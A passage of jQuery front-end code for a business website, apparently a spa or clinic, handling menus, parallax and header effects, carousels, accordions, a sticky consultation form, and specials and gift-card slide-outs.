            $(this).removeClass('submenu-open').next('ul').slideUp(400).end().trigger("menu:clicked", [$(this)]);
        } else {
            $(this).addClass('submenu-open').next('ul').slideDown(400).end().trigger("menu:clicked", [$(this)]);
            $(this).parent('.has-sub').siblings('.has-sub').children('a').removeClass('submenu-open').next('ul').slideUp(400);
        }
    });

    //Bind to event created the menu system
    $(document).on("menu:clicked", function (event, el) {
        //if sidebar is clicked
        if (el.parents('.sidebar').length) {

        }
        //if mobile nav is clicked
        else {

        }
    });

    function parallax() {
        var scrolled = $(window).scrollTop();
        //custom parallax animations
        //$('.feat > .row, .feat > .row-outer .row').css('bottom',-(scrolled*0.4)+'px');
        //$('.feat > .row, .feat > .row-outer .row').css('opacity',( 1 - scrolled * 0.62 / 100));
        /*$('.feat > .row-outer').css('opacity',( 1 - scrolled * 0.22 / 100));*/
        $('.main-slider .row-outer').css('opacity', (1 - scrolled * 0.32 / 100));
    }

    function headerAnimate() {
        var scrollTop = $(window).scrollTop();
        //remove .js-animate from the header HTML in order to prevent header animation
        if (header.hasClass('js-animate')) {
            //scroll > n, where n is an arbitrary value, can be different per site
            if (scrollTop > 120) {
                header.addClass('scrolled');
            } else {
                header.removeClass('scrolled');
            }
        }
    }

    headerAnimate();

    //functions to run on scroll
    $(window).scroll(function () {
        //only run parallax if on desktop screen
        //(mobile parallax interferes with content consumption)
        if (pageWidth > 1024) {
            parallax();
            headerAnimate();
        }
    });

    $('.s3accordion > .s3panel > a').on('click', function (e) {
        e.preventDefault();
        if (!$(this).parent().hasClass('js-opened')) {
            $('.js-opened').find('div').slideUp();
            $('.js-opened').removeClass('js-opened');
            $(this).next().slideDown();
            $(this).parent().addClass('js-opened');
        } else {
            $(this).next().slideUp();
            $(this).parent().removeClass('js-opened');
        }
    });

    // Scroller - function to scroll down to hashes and consider sticky header/nav
    if (window.location.hash) {
        var hash = window.location.hash.substring(1); //Puts hash in variable, and removes the # character
        // console.log(hash);
        var div = "#" + hash;
        let divElement = jQuery(div);
        if (divElement.length > 0) {
            var offset = function () {
                if (pageWidth < 800) {
                    return 80;
                } else if (pageWidth < 1024) {
                    //mobile header size
                    return 80;
                } else {
                    //desktop header size
                    return 200;
                }
            };
            jQuery('html, body').animate({
                scrollTop: divElement.offset().top - offset()
            }, 1000, 'easeOutQuart');
        }
    }

    //form update
    $('.s3-form').on('valid', function () {
        $(this).find('.submit').text('Sending...').addClass("is-disabled");
    });

    // gallery dropdown click
    if (pageWidth < 1024) {
        $('body.gallery .gallery-dropdown').on('click', function () {
            $(this).find('.selector').toggleClass('active');
        });
    }

    // Adds class="here" to active link
    var pathArray = location.href.split('/');
    var protocol = pathArray[0];
    var host = pathArray[2];
    var url = protocol + '//' + host;
    $('.links a').each(function () {
        if (window.location.href == url + $(this).attr('href')) {
            $(this).addClass('here');
            //also adds submenu-open to links with dropdowns
            $(this).parents(".has-sub").addClass("sub-open");
            $(this).parents(".has-sub").find("> a").addClass("submenu-open");
        }
    });

    function here() {
        // adds class here to menu to be active
        var pathArray = location.href.split('/');
        var protocol = pathArray[0];
        var host = pathArray[2];
        var url = protocol + '//' + host;
        $('body.hamburgerMenu .main-links .nav-link,body.hamburgerMenu  .sub-links a').each(function () {
            if (window.location.href == url + $(this).attr('href')) {
                // clicks current category parent link so children are open
                var category = $(this).parents('ul').attr('data-val');
                $('.fixed-nav .main-links li.has-sub.' + category + '> a').click();

                // adds here to current child link
                $(this).addClass('here');
            }
        });
    }

    here();

    // WP Fixed Nav
    if ($('#wpadminbar').length) {
        $('#wpadminbar').appendTo('body');
    }

    // popup video
    $('.popup-video').magnificPopup({
        type: 'iframe'
    });


    // Special popup
    $(".btn-pop-out").on('click', function (e){
        e.preventDefault();
        console.log('clicked');
        $(".pop-out-special").toggleClass("visible");
        $(".special-banner").toggleClass('hide');
        body.toggleClass("pop-out-overflow");
    });


    /////////////////////////////////
    // hamburger menu js
    ////////////////////////////////

    // active hamburger menu icon
    $('body.hamburgerMenu .icon-holder').on('click', function () {
        $(this).find('.icon').toggleClass('active');
        // toggle fixed menu
        $('.fixed-nav').slideToggle(350);
        $('header').toggleClass('open-menu');

        setTimeout(function () {
            // return menu to default if close/re-open
            $('.fixed-nav ul li.has-sub > a').removeClass('here');
            $('.fixed-nav .sub-links ul').removeClass('active');
            $('.fixed-nav .sub-links').removeClass('mobile-opened');
            $('header').removeClass('child-open');

            // run active state for menu after clearing
            here();
        }, 200);
    });

    // fixed menu
    $('body.hamburgerMenu .fixed-nav ul li.has-sub .nav-link').on('click', function () {
        var val = $(this).attr('data-val');
        var theme = $(this).attr('data-theme');

        // active state
        $('.fixed-nav .main-links ul li.has-sub .nav-link').removeClass('here');
        $(this).addClass('here');

        // show sub links if there is any
        $('.fixed-nav .sub-links ul').removeClass('active');
        $('.fixed-nav .sub-links ul.' + val).addClass('active');

        // close gallery sublinks
        $('.fixed-nav .sub-links ul.gallery a.has-links').removeClass('opened');
        $('.fixed-nav .sub-links ul.gallery li ul').removeClass('opened').hide();

        // toggle mobile class to slide nav
        $('.fixed-nav .sub-links').addClass('mobile-opened');
        $('header').addClass('child-open');
    });

    // add back functionality for mobile menu
    $('body.hamburgerMenu .fixed-nav ul li.back a, body.hamburgerMenu .fixed-nav ul li.back span').on('click', function () {
        $('.fixed-nav ul li.has-sub > .nav-link').removeClass('here');
        $('.fixed-nav .sub-links').removeClass('mobile-opened');
        $('header').removeClass('child-open');
        $('.fixed-nav .sub-links ul').removeClass('active');
        $('.fixed-nav .sub-links ul.gallery li ul').removeClass('opened').hide();
        $('.fixed-nav .sub-links ul.gallery a.has-links').removeClass('opened');
    });

    // open index pages
    $('body.hamburgerMenu .index-link').on('click', function () {
        var val = $(this).attr('data-val');
        $('.icon-holder .icon').click();
        setTimeout(function () {
            $('.fixed-nav .main-links .has-sub.' + val + '> a').click();
        }, 400);
    });

    // hidden content accordion
    $('.more-content').on('click', function(){
        $(this).slideUp(350);
        $('.hidden-content').slideDown(350);
    });

    // set height for all items in third carousel
    function thirdsHeight(){
        setTimeout(function(){
            $('.thirds').each(function(){
                equalheight('.thirds .owl-item .item');
            });
        }, 500);
    }

    // thirds carousel
    var thirds = $('.thirds');
    thirds.owlCarousel({
        items: '3',
        mouseDrag: false,
        loop: true,
        nav: true,
        dots: true,
        responsive : {
            0: {

                items: '1',
            },
            800: {
                items: '2',
            },
            1024: {
                items: '3',
                touchDrag: false,
            }
        },
        onInitialized: thirdsHeight
    });

    // BA Gallery Dynamic
    $('.ba-gallery .pics').owlCarousel({
        items: 3,
        loop:true,
        margin: 15,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            }
        }
    });

    // run height function for thirds on browser resize
    jQuery(window).resize(function(){
        thirdsHeight();
    });

    // Sticky Form
    $(".sticky-form-header").on("click", function (e) {
        e.preventDefault();
        var el = $(this);
        var parent = el.parent();
        if (parent.hasClass("is-active")) {
            el.text("Schedule a consultation");
            parent.removeClass("is-active");
        } else {
            el.text("Close");
            parent.addClass("is-active");
        }
    });


    // set sticky form closed on mobile
    if (pageWidth < 800) {
        if ($(".sticky-form-wrap").hasClass("is-active")) {
            $(".sticky-form-wrap").removeClass("is-active");
            $(".sticky-form-header").text("Schedule a consultation");
        }
    }

    // specials slide
    $('.specialsSide').click(function () {
        if ($('.specialsSide').hasClass('collapsed')) {
            $('.specialsSide').removeClass('collapsed');
            $('.specialsSide .close-btn p').text('Close').addClass('reopened');

        } else {
            $('.specialsSide').addClass('collapsed');
            $('.specialsSide .close-btn p').text('New Service');
        }
    });

    // close specials slide when scrolling
    var oldScrollposition = $(document).scrollTop();
    $(document).scroll(function () {
        var scroll = $(document).scrollTop();
        if (scroll < oldScrollposition)
            scroll = oldScrollposition - scroll; // If scroll down
        else
            scroll = scroll - oldScrollposition; // If scroll Up

        if (scroll >= 150) {
            $('.specialsSide').addClass('collapsed');
            $('.specialsSide .close-btn p').text('New Service');
            $('.gift-card-slide').addClass('collapsed');
            $('.gift-card-slide .close-btn p').text('Gift Card');
        }
    });

    // specials slide
    $('.gift-card-slide').click(function () {
        if ($('.gift-card-slide').hasClass('collapsed')) {
            $('.gift-card-slide').removeClass('collapsed');
            $('.gift-card-slide .close-btn p').text('Close').addClass('reopened');

        } else {
            $('.gift-card-slide').addClass('collapsed');
            $('.gift-card-slide .close-btn p').text('Gift Card');
        }
    });


    // sticky bar height
    function stickyBar() {
        var ww = $(window).width();

        // calculate height of bar
        var stickyHeight = $('.sticky-bar').outerHeight();

        // if on desktop calculate header, if on tablet down calculate mobile header
        if (ww > 1024) {
            var headerHeight = $('header').outerHeight();
        } else {
            // var headerHeight = $('.mobile-nav-wrap').outerHeight();
            var headerHeight = $('header').outerHeight();
        }

        // set same height as margin top to header and page content
        $('header, .mobile-nav-wrap, .mobile-navigation, .fixed-nav .main-links').css('top', stickyHeight);
        $('main.content-wrap').css('margin-top', headerHeight + stickyHeight - 1);
    }

    // check if sticky bar is active
    if (body.hasClass('sticky-bar-on')) {
        // run once
        stickyBar();

        // run on resize
        $(window).on("resize", function () {
            setTimeout(function () {
                stickyBar();
            }, 500);
        });
    }

    // sticky bar popup
    $('.sticky-bar-btn').on('click', function (e) {
        e.preventDefault();
        // toggle popup
        $('.sticky-bar-popup').toggleClass('visible');

        // toggle bar hiding
        $('.sticky-bar').fadeToggle(300);

        // toggle body class
        body.toggleClass('pop-out-overflow');
    });

    if ($('.jump-nav').length) {
        let count = 0;
        const ul = $('.jump-nav .subnav');
        ul.append('<div class="trigger"></div>');
        const mainLi = $('.trigger');
        mainLi.append('<ol>');
        $('h2').each(function () {
            if (!$(this).hasClass('js-exclude')) {
                const id = $(this).attr('id');
                const link = id ? id : 'title' + count;
                $(this).attr('id', link);
                const li = document.createElement('li');
                const a = document.createElement('a');
                $(a).text($(this).text());
                $(a).addClass('single-link');
                $(a).attr({ href: '#' + link });
                $(li).append(a);
                mainLi.find('ol').append(li);
                count++;
            }
        });
    }

});
